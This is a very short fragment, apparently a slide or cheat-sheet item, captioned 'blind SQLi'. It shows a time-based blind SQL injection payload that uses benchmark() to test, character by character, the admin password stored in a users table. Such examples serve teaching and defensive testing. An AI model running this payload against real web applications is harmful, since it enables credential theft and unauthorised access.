 blind SQLi
‘ and if(substring((SELECT pword FROM
users WHERE uname='admin‘), 1, 1)=‘a’,
benchmark(500000, MD5(‘!’)),
0)
